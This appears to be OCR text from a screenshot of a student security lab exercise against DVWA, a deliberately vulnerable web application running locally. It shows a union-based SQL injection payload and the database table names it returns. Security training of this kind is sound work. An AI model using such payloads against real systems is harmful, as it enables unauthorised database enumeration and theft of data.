 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Experiment No. 6 VAPT VAPT - Google Drive Experiment 6 - SQL Injec Vulnerability: SQL Injecti Manual SQL Injection
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+null%2C+table_name+fro
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
User ID: Submit
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: 1' and 1=1 union select null, table_name from information_schema.tables#